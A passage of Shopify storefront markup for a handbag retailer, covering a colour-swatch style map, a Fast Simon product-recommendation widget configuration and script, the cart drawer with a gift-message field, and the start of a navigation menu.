url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tooled.png?v=1659562916);background-position: center;background-size: cover;}","tooled_bee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tooled_bee.png?v=1659638763);background-position: center;background-size: cover;}","tortoise": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tortoise.png?v=1711994972);background-position: center;background-size: cover;}","tortoise_resin": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tortoise_resin.png?v=1718909624);background-position: center;background-size: cover;}","tranquil_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tranquil_blue.png?v=1673292879);background-position: center;background-size: cover;}","tribal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tribal.png?v=1659562917);background-position: center;background-size: cover;}","tropic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tropic_print.png?v=1705338582);background-position: center;background-size: cover;}","truffle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truffle.png?v=1659562916);background-position: center;background-size: cover;}","truffle_mandala": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_mandala.png?v=1673362798);background-position: center;background-size: cover;}","truffle_with_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truffle_with_brown.png?v=1659638763);background-position: center;background-size: cover;}","truffle_with_stitching": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_with_stitching.png?v=1754340287);background-position: center;background-size: cover;}","truffle_with_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_with_studs.png?v=1729892717);background-position: center;background-size: cover;}","truth": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truth.png?v=1659562916);background-position: center;background-size: cover;}","tumbleweed": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tumbleweed.png?v=1718909624);background-position: center;background-size: cover;}","turquoise": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/turquoise.png?v=1659562916);background-position: center;background-size: cover;}","tuscan_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tuscan_brown.png?v=1711994972);background-position: center;background-size: cover;}","twilight": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/twilight.png?v=1659562916);background-position: center;background-size: cover;}","twinkle_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/twinkle_print.png?v=1666627852);background-position: center;background-size: cover;}","velvet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/velvet.png?v=1659562916);background-position: center;background-size: cover;}","vintage_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/vintage_moss.png?v=1659638763);background-position: center;background-size: cover;}","viola": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/viola.png?v=1690486027);background-position: center;background-size: cover;}","violet_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/violet_metallic.png?v=1674668077);background-position: center;background-size: cover;}","virgo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/virgo.png?v=1659562916);background-position: center;background-size: cover;}","vivid_snake_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/vivid_snake_print.png?v=1711994972);background-position: center;background-size: cover;}","walnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/walnut.png?v=1659562916);background-position: center;background-size: cover;}","wander": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wander.png?v=1659562916);background-position: center;background-size: cover;}","warm_adobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_adobe.png?v=1751045903);background-position: center;background-size: cover;}","warm_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_amber.png?v=1690486027);background-position: center;background-size: cover;}","warm_amber_and_eternal_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_amber_and_eternal_garden.png?v=1690486027);background-position: center;background-size: cover;}","warm_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_grey.png?v=1690486028);background-position: center;background-size: cover;}","warm_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey.png?v=1729089692);background-position: center;background-size: cover;}","warm_honey_pixel_studded": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey_pixel_studded.png?v=1737385836);background-position: center;background-size: cover;}","warm_honey_with_details": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey_with_details.png?v=1730234042);background-position: center;background-size: cover;}","watercress": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/watercress.png?v=1737560925);background-position: center;background-size: cover;}","weave_deboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/weave_deboss.png?v=1659638763);background-position: center;background-size: cover;}","western": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/western.png?v=1659562917);background-position: center;background-size: cover;}","western_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/western_gold.png?v=1744128953);background-position: center;background-size: cover;}","wheat": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wheat.png?v=1705338582);background-position: center;background-size: cover;}","whiskey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whiskey.png?v=1659562917);background-position: center;background-size: cover;}","whiskey_scouting": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whiskey_scouting.png?v=1659638763);background-position: center;background-size: cover;}","whisper_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whisper_blue.png?v=1659638763);background-position: center;background-size: cover;}","white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white.png?v=1674668077);background-position: center;background-size: cover;}","white_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white_stripe.png?v=1709740447);background-position: center;background-size: cover;}","white_with_tassel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white_with_tassel.png?v=1709740447);background-position: center;background-size: cover;}","wild_bluegrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wild_bluegrass.png?v=1751045903);background-position: center;background-size: cover;}","wildflower_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wildflower_emboss.png?v=1659638763);background-position: center;background-size: cover;}","willow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/willow.png?v=1659562916);background-position: center;background-size: cover;}","wine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wine.png?v=1718909624);background-position: center;background-size: cover;}","wine_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wine_caramel.png?v=1659638763);background-position: center;background-size: cover;}","wine_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wine_grey.png?v=1659638763);background-position: center;background-size: cover;}","winter_orchid": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winter_orchid.png?v=1729089692);background-position: center;background-size: cover;}","winter_violet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winter_violet.png?v=1761847430);background-position: center;background-size: cover;}","winterberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winterberry.png?v=1729089692);background-position: center;background-size: cover;}","wisteria": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wisteria.png?v=1659562916);background-position: center;background-size: cover;}","wooden": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wooden.png?v=1659562916);background-position: center;background-size: cover;}","woodlands": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/woodlands.png?v=1659562917);background-position: center;background-size: cover;}","woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/woven.png?v=1659562917);background-position: center;background-size: cover;}","woven_artisan_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/woven_artisan_stripe.png?v=1675095095);background-position: center;background-size: cover;}","xl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/xl.png?v=1699906907);background-position: center;background-size: cover;}","yellow": "{background: #ffff00;}","zebra_stripes": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/zebra_stripes.png?v=1683047803);background-position: center;background-size: cover;}","zinnia": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/zinnia.png?v=1659562917);background-position: center;background-size: cover;}"},"domain": "www.hobobags.com","kind": "Shopify","language": "en","personalization": {"17386989416943601": {"hasPersonalization": true},"17387009345595949": {"hasPersonalization": true},"17417208758054126": {"hasPersonalization": true},"17418550147635591": {"hasPersonalization": true},"17442115535213187": {"hasPersonalization": true},"1751997451887248": {"hasPersonalization": false},"17545840245097714": {"hasPersonalization": true}},"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"settings": {"product": {"addToCart": {"addToCartPosition": {"1754600869965": {"desktop": "product bottom","mobile": "product bottom","tablet": "product bottom"},"defaultValue": "product bottom"},"addToCartType": {"1754600869965": {"desktop": "variant level","mobile": "variant level","tablet": "variant level"},"defaultValue": "product level"},"ajaxAnimation": false,"backgroundColor": {"1754600869965": {"desktop": "#ffffff","mobile": "#ffffff","tablet": "#ffffff"},"defaultValue": "#ffffff"},"backgroundColorOnHover": {"1754600869965": "#26585f","defaultValue": "#000000"},"border": {"1754600869965": "1px solid #26585F","defaultValue": "1px solid #000000"},"borderColorOnHover": "none","borderRadius": {"1754600869965": "32","defaultValue": "2"},"changeColorsOnHover": true,"color": {"1754600869965": "#26585f","defaultValue": "#000000"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "13px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "13px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"}},"1755614713394": {"desktop": {"font": "Montserrat","fontSize": "14px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"mobile": {"font": "Montserrat","fontSize": "14px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"tablet": {"font": "Montserrat","fontSize": "14px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"}},"defaultValue": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": {"1742320737489": true,"1754600869965": true,"1755614713394": true,"defaultValue": false,"style1": true},"margin": "unset","quantitySelector": false,"quickAddBackgroundColor": "#1976d2","quickAddColor": "#000000","quickAddText": {"1754600869965": "ADD TO CART","defaultValue": "+ Quick Shop"},"shadow": "unset","showOnHover": {"1754600869965": false,"defaultValue": false},"showQuickAddBtn": {"1754600869965": {"desktop": false,"mobile": false,"tablet": false},"defaultValue": false},"text": "ADD TO BAG","textColorsOnHover": "#FFFFFF"},"backgroundColor": "unset","border": {"1754600869965": "unset","defaultValue": "unset"},"borderRadius": "unset","colorSwatches": {"changeVariantOnHover": {"1754600869965": false,"1755614713394": false,"defaultValue": false},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": {"desktop": true,"mobile": true,"tablet": true},"margin": "unset","maxSwatches": {"1754600869965": "8","1755614713394": "20","defaultValue": "20"},"swatchesType": {"1754600869965": "Color","defaultValue": "Color"}},"compare": {"color": {"desktop": "#000000","mobile": "#9b9b9b","tablet": "#878787"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"}},"defaultValue": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "0px 0px 1px 1px #000000"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": {"desktop": "2nd-image","mobile": "false","tablet": "2nd-image"},"imageRatio": {"1754600869965": {"imageFit": "contain","imageRatio": 1},"defaultValue": {"imageFit": "contain","imageRatio": 1},"imageFit": "cover","imageRatio": 0.75},"info": {"grid": {"1754600869965": {"gridAreas": "\"title title title title\" \"compare compare price price\" \"colorSwatches colorSwatches colorSwatches colorSwatches\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 2,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 0,"y": 1},{"h": 1,"i": "colorSwatches","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2}]},"defaultValue": {"gridAreas": "\"title title title title\" \"price price compare compare\" \"colorSwatches colorSwatches colorSwatches colorSwatches\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 2,"y": 1},{"h": 1,"i": "colorSwatches","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2}]},"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"w": 4,"x": 1,"y": 2}]},"padding": "0px"},"lazyLoadingImage": {"1755614713394": false,"defaultValue": false,"style1": false},"padding": "0px","price": {"alignIfCompare": {"1754600869965": {"desktop": "left","mobile": "left","tablet": "left"},"defaultValue": "left"},"color": {"desktop": "#000000","mobile": "#000000","tablet": "#000000"},"colorIfCompareEnable": {"1754600869965": "#db7b35","defaultValue": "#000000"},"currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"}},"1755614713394": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"defaultValue": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"attributes": [],"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": true,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": false,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"reviewsCountAvg": true,"reviewsCountColor": "#9F9F9F","reviewsStarsColor": "#ffb518","shadow": "unset","widgetForNoReview": true},"shadow": "unset","showBorderOnHover": {"1754600869965": false,"defaultValue": false},"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","shadow": "unset"},"title": {"color": {"1754600869965": "#26585f","defaultValue": "#000000"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"}},"1755614713394": {"desktop": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"mobile": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"tablet": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"}},"defaultValue": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": {"1754600869965": "2","1755614713394": {"desktop": "1","mobile": "2","tablet": "1"},"defaultValue": "1"},"saveSpaceForLineClamp": true},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": "top-left","size": "30px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"recommendationGeneral": {"backgroundColor": "none","border": {"1754600869965": "unset","defaultValue": "unset"},"borderColorOnHover": "none","borderRadius": "unset","collections": ["303463235638"],"currentProgressBarIcon": "","emptyProgressBarIcon": "","font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "3px","isCustomCarouselIcons": {"1754600869965": true,"1755614713394": true,"defaultValue": true},"isCustomProgressBarIcon": false,"layout": {"1754600869965": "horizontal","1755614713394": "horizontal","defaultValue": "horizontal","style1": "horizontal"},"leftArrowIcon": {"1754600869965": "Left Arrow","1755614713394": "Left Arrow","defaultValue": ""},"loadMore": false,"maxSuggestionsProducts": 15,"mobileExpandLimitProducts": false,"numberOfColumns": "3","numberOfRows": "3","padding": {"1754600869965": "0px","defaultValue": "0px"},"productsPerArrowClick": "1","productsPerSlide": {"1754600869965": {"desktop": "2","mobile": "2","tablet": "2"},"1755614713394": {"desktop": "2","mobile": "2","tablet": "2"},"defaultValue": "4","style1": {"desktop": "2","mobile": "2","tablet": "2"}},"progressBarColor": "#571eae","rightArrowIcon": {"1754600869965": "Right Arrow","1755614713394": "Right Arrow","defaultValue": ""},"sources": ["manual_products","similar_products_by_attributes","category_products","related_purchase"]},"recommendationTitle": {"color": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"}},"1755614713394": {"desktop": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "40px","fontWeight": "400","lineHeight": "58p","textAlign": "center"},"mobile": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "24px","lineHeight": "32px","textAlign": "center"},"tablet": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "36px","lineHeight": "48px","textAlign": "center"}},"defaultValue": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"font": "Verdana","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","style1": {"desktop": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "40px","fontWeight": "400","lineHeight": "58p","textAlign": "center"},"mobile": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "24px","lineHeight": "32px","textAlign": "center"},"tablet": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "36px","lineHeight": "48px","textAlign": "center"}},"textAlign": "center"},"innerText": "You Might Also Like...","isActive": true,"margin": "unset","numberOfLines": {"desktop": "1","mobile": "1","tablet": "1"},"shadow": "unset"}},"textBadges": null,"translationProvider": "","variationWidgetConfig": {},"widgetUiConfig": {"17386989416943601": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1755614713394","styleName": "BF Template","title": "You Might Also Like..."},"17387009345595949": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1755614713394","styleName": "BF Template","title": "Trending Products..."},"17417208758054126": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1742320737489","styleName": "PLP - C&A","title": "Trending Products..."},"17418550147635591": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "YMAL mainline","title": "Newly Arrived Items"},"17442115535213187": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "YMAL mainline","title": "You Might Want to Consider..."},"1751997451887248": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1742320737489","styleName": "PLP - C&A","title": "See More Colors"},"17545840245097714": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1754600869965","styleName": "HOBO Go - PDP","title": "Complete A Bundle & Save 15%"}},"wishlistProvider": "swym"};
          </script>
          <div
            class="fast-simon-new-upsell-17387009345595949"
            data-settings=FAST_UPSELL_CONFIG
            style="display:block;height:100%;"></div>
          <script src="https://static-recommendations.fastsimon.com/no-code-recommendations/fs-recommendations-init.js?uuid=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&platform=Shopify&widgetId=17387009345595949" async></script>
          <!-- Fast Simon Product Recommendation Widget END -->
 
          <div class="cart-note-container cart-drawer">
            
              <div class="appear-animation appear-delay-3">
                <div class="product-radios">
                  <div class="variant">
                    <label for="add-note" style="font-size: 0 !important">Add note</label>
                    <input
                      id="add-note"
                      type="radio"
                      class="add-cart-note" />
                    <label class="add-cart-note" style="font-size: 0 !important">variant</label>

                    <label class="add-gift-message-label" for="CartNoteDrawer">ADD A GIFT MESSAGE</label>
                    <input
                      type="hidden"
                      name="attributes[Make this order a gift]"
                      value="No"
                      class="gift-note-hidden" />
                    <textarea
                      name="attributes[gift-note]"
                      class="input-full cart-notes appear-animation appear-delay-3"
                      id="CartNoteDrawer"
                      placeholder="gift message"
                      maxlength="250"></textarea>
                    <span class="char-count cart-drawer">0/250</span>

                  </div>
                </div>
              </div>
            
          </div>
        </div>

        <div class="drawer__footer appear-animation appear-delay-4">
          <div data-discounts>
            
          </div>

          <div class="cart__item-sub cart__item-row">
            <div class="ajaxcart__subtotal">Subtotal</div>
            <div id="cart-subtotal" data-subtotal>$0.00</div>

          </div>
          
          <span id="modal-cart-total-before-discounts">$0.00</span>

          <div class="cart__item-row text-center">
            <small>
              Shipping, taxes, and discount codes calculated at checkout.<br/>
            </small>
          </div>

          

          <div class="cart__checkout-wrapper">
            <button
              type="submit"
              name="checkout"
              data-terms-required="false"
              id="cart_drawer__checkout_btn"
              class="btn  cart__checkout">
              Check out
            </button> 
            
            
            <loop-onstore/>
          
          </div>
        </div>
      </div>

      <div class="drawer__cart-empty appear-animation appear-delay-2">
        <div class="drawer__scrollable">
          Your cart is currently empty.
        </div>
      </div>
    </form>
  </div><div id="HamburgerMenu" class="hamburger-menu-container">
    <div class="hamburger-menu-overlay"></div>

    <div class="hamburger-menu-content">
      <!-- Desktop Layout -->
      <div class="hamburger-menu-desktop">
        <!-- Unified Header -->
        <div class="hamburger-menu-header">
          <h2 class="hamburger-menu-title" role="button" tabindex="0">SHOP</h2>
          <button type="button" class="hamburger-menu-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64">
              <path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/>
            </svg>
          </button>
        </div>

        <!-- Panel Container -->
        <div class="hamburger-menu-panels">
          <!-- Panel 1 - Main Navigation -->
          <div class="hamburger-menu-panel hamburger-menu-panel-1" id="panel-1">
            <div class="hamburger-menu-panel-body"><div class="hamburger-menu-nav"><div class="hamburger-menu-item" data-menu-item="new-arrivals"><a href="https://www.hobobags.com/collections/new-arrivals" data-breadcrumbs="new_arrivals" class="hamburger-menu-link">
                          New Arrivals
</a></div><div class="hamburger-menu-item" data-menu-item="gifts"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="gifts"
                          data-title="Gifts"
                          >
                          Gifts
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="bags"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="bags"
                          data-title="Bags"
                          >
                          Bags
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="wallets-accessories"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="wallets-accessories"
                          data-title="Wallets & Accessories"
                          >
                          Wallets & Accessories
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="sale"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="sale"
                          data-title="Sale"
                          >
                          Sale
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
